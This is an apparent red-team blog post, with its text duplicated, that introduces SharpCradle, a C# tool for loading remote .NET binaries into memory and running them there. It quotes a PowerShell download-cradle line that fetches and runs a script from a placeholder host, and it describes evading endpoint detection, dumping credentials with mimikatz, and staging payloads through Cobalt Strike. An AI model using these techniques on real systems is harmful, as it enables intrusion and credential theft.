SharpCradle - Loading remote C# binaries and executing them in memory
Background:
Over the last 4-5 years I have dabbled with using C# for offensive purposes, starting first with running Powershell via C# runspaces and then slowly digging into other ways you could use the language offensively. This eventually led to an idea a few years ago of attempting to write a post exploitation framework all in C#. Unfortunately, no one told me that trying to write a full functioning post exploitation framework by yourself was not only extremely time consuming but also extremely hard. So I decided it would be much easier to release small tools that have the functionality of some of the modules I had been working on, the first release being SharpCradle.
What it does:
SharpCradle loads a remote C# PE binary from either a remote file or web server using the file / web stream classes (respectively) into a byte[] array in memory. This array is then executed using the assembly class.
How this could be useful:
SharpCradle isn't exactly the same as our traditional powershell download cradle ( IEX (New-Object Net.Webclient).downloadstring("http://IP/evil.ps1") ) but the concept, at least to me, is the same. We are simply reaching out from our victim's machine to somewhere remotely and retrieving our evil code and executing it in memory. This helps in bypassing endpoint protections by making it harder to detect what exactly we are up to. In fact, I have used this on a wide variety of client engagements and it has yet to get flagged, though I am sure that will eventually change as defenses are getting better every day.
Caveat:
This does not work for ALL binaries but only those written using managed code, such as C# or Visual Basic .NET.
Short example:
Since my good friend @g0ldengunsec and I just released SharpSploitConsole v1.1, which takes advantage of the awesome tool SharpSploit written by @cobbr_io, I will be using it as my "evil.exe" program that we will pull into memory using SharpCradle.

By running SharpCradle.exe without any arguments, you will see the below:
By simply running SharpCradle.exe with the -w flag and giving it the web address of SharpSploitConsole_x64.exe with arguments, you will see that we are able to execute SharpSploitConsole in memory without the SharpSploitConsole binary ever touching disk.
An example of downloading the binary into memory and executing the function logonpasswords from mimikatz would look like the below:
Since SharpCradle also has the ability to retrieve binaries from a file share, we could, for example, use Impacket's smbserver.py to spin up a quick anonymous file share on our attack system and call our evil.exe from there. We could also go as far as to combine this with post exploitation frameworks. Cobalt Strike's execute-assembly function currently has a 1MB limit. SharpCradle could be used as away around this by using Cobalt Strike to execute SharpCradle to pull in larger binaries that are over 1MB in size.
Lastly, I have left a few links to where you can grab the tool as well as stand alone .cs files for both web stream or file stream in case you want to customize your own.
Link to tools:
SharpCradle GitHub - https://github.com/anthemtotheego/SharpCradle
SharpCradle Compiled Binaries - https://github.com/anthemtotheego/SharpCradle/tree/master/CompiledBinaries
SharpCradleWeb.cs - https://github.com/anthemtotheego/Public/tree/master/Offensive_CSharp/SharpCradleWeb
SharpCradleFileShare.cs - https://github.com/anthemtotheego/Public/tree/master/Offensive_CSharp/SharpCradleShare
SharpSploitConsole - https://github.com/anthemtotheego/SharpSploitConsole
SharpSploit - https://github.com/cobbr/SharpSploit
Over the last 4-5 years I have dabbled with using C# for offensive purposes, starting first with running Powershell via C# runspaces and then slowly digging into other ways you could use the language offensively. This eventually led to an idea a few years ago of attempting to write a post exploitation framework all in C#. Unfortunately, no one told me that trying to write a full functioning post exploitation framework by yourself was not only extremely time consuming but also extremely hard. So I decided it would be much easier to release small tools that have the functionality of some of the modules I had been working on, the first release being SharpCradle.
What it does:
SharpCradle loads a remote C# PE binary from either a remote file or web server using the file / web stream classes (respectively) into a byte[] array in memory. This array is then executed using the assembly class.
How this could be useful:
SharpCradle isn't exactly the same as our traditional powershell download cradle ( IEX (New-Object Net.Webclient).downloadstring("http://IP/evil.ps1") ) but the concept, at least to me, is the same. We are simply reaching out from our victim's machine to somewhere remotely and retrieving our evil code and executing it in memory. This helps in bypassing endpoint protections by making it harder to detect what exactly we are up to. In fact, I have used this on a wide variety of client engagements and it has yet to get flagged, though I am sure that will eventually change as defenses are getting better every day.
Caveat:
This does not work for ALL binaries but only those written using managed code, such as C# or Visual Basic .NET.
Short example:
Since my good friend @g0ldengunsec and I just released SharpSploitConsole v1.1, which takes advantage of the awesome tool SharpSploit written by @cobbr_io, I will be using it as my "evil.exe" program that we will pull into memory using SharpCradle.
By running SharpCradle.exe without any arguments, you will see the below:
By simply running SharpCradle.exe with the -w flag and giving it the web address of SharpSploitConsole_x64.exe with arguments, you will see that we are able to execute SharpSploitConsole in memory without the SharpSploitConsole binary ever touching disk.
An example of downloading the binary into memory and executing the function logonpasswords from mimikatz would look like the below:
Since SharpCradle also has the ability to retrieve binaries from a file share, we could, for example, use Impacket's smbserver.py to spin up a quick anonymous file share on our attack system and call our evil.exe from there. We could also go as far as to combine this with post exploitation frameworks. Cobalt Strike's execute-assembly function currently has a 1MB limit. SharpCradle could be used as away around this by using Cobalt Strike to execute SharpCradle to pull in larger binaries that are over 1MB in size.
Lastly, I have left a few links to where you can grab the tool as well as stand alone .cs files for both web stream or file stream in case you want to customize your own.
Link to tools:
SharpCradle GitHub - https://github.com/anthemtotheego/SharpCradle
SharpCradle Compiled Binaries - https://github.com/anthemtotheego/SharpCradle/tree/master/CompiledBinaries
SharpCradleWeb.cs - https://github.com/anthemtotheego/Public/tree/master/Offensive_CSharp/SharpCradleWeb
SharpCradleFileShare.cs - https://github.com/anthemtotheego/Public/tree/master/Offensive_CSharp/SharpCradleShare
SharpSploitConsole - https://github.com/anthemtotheego/SharpSploitConsole
SharpSploit - https://github.com/cobbr/SharpSploit


Comments
Post a Comment